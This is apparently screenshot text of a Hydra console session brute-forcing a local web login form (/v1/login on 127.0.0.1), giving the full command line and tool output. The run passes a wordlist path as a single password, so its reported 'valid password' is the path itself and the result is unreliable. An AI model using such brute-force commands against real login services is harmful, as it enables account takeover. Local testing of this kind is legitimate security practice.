 > .\hydra.exe -l user -p ..\pass
words.txt 127.0.0.1 http-post-form "/v1/login:emailId=^USER^@readbytes.com&password=^PASS^:F=Invalid"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-21 17:55:54
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwritin
g, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://127.0.0.1:80/v1/login:emailId=^USER^@readbytes.com&password=^PASS^:F=Invalid
[80][http-post-form] host: 127.0.0.1   login: user   password: ..\passwords.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-21 17:56:04